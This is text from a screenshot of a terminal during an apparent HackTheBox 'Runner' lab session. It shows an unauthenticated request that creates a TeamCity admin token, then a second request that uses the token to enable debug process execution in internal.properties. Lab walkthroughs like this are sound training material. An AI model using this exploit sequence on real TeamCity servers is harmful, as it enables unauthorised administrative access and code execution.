 Applications Places System ippsec@midna: Burp Suite Community ... Blog - CVE-2023-4279... Thu Aug 22, 10:10
ippsec@midna:
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/runner]
└──╼ [★]$ curl teamcity.runner.htb/app/rest/users/id:1/tokens/RPC2 -X POST
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><token name="RPC2" creationTime="2024-08-22T14:10:03.06
0Z" value="eyJ0eXAiOiAiVENWMiJ9.SWdIUGttbTZEN1RkX0xRYWZnNVFIZzNMZ1BN.Y2E5ODEyZmMtZjc2OC00ZGUyLTlhZjctZmExY2MwO
GZhMGY3"/>┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/runner]
└──╼ [★]$ curl -H 'Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.SWdIUGttbTZEN1RkX0xRYWZnNVFIZzNMZ1BN.Y2E5ODEyZmM
tZjc2OC00ZGUyLTlhZjctZmExY2MwOGZhMGY3' 'teamcity.runner.htb/admin/dataDir.html?action=edit&fileName=config/int
ernal.properties&content=rest.debug.processes.enable=true'
[0] 0:sudo 1:bash 2:ssh-Z 3:bash* "parrot" 10:10 22-Aug-24